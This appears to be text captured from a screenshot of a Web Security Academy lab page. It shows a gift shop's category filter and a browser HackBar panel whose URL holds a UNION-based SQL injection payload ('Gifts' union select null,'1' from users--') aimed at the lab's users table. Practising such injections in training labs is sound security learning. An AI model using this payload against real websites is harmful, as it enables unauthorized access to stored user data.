 Gifts' union select null,'1' from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Tech gifts
Snow Delivered To Your Door
High-End Gift Wrapping
Conversation Controlling Lemon
Couple's Umbrella
1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
Load URL
https://0a7d006c044a298a836de9ad004a004a.web-security-academy.net/filter?category=Gifts'
union select null,'1' from users--
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All